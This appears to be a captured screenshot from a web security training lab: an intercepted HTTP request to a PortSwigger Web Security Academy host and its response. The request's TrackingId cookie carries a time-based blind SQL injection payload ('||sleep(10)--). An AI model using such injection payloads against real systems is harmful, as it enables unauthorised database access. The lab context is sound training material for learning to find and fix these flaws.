 1 2
Request
Method Header: Text Body: Text Send
GET https://0aba00f5031c30428583ef3300580099.web-security-academy.net/ HTTP/1.1
host: 0aba00f5031c30428583ef3300580099.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Referer: https://portswigger.net/
Connection: keep-alive
Cookie: TrackingId=ZCiN936xpMxJQOy7'||sleep(10)--; session=
diwJBLnEviws6EZCyHWUejm6DU0rxUtm
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Content-Type: text/html; charset=
utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 13410
<!DOCTYPE html>
<html>
<head>
<link href=/resources/
labheader/css/
Find: No matches
Time: 840 ms Body Length: 13,410 Total Length: 13,540 bytes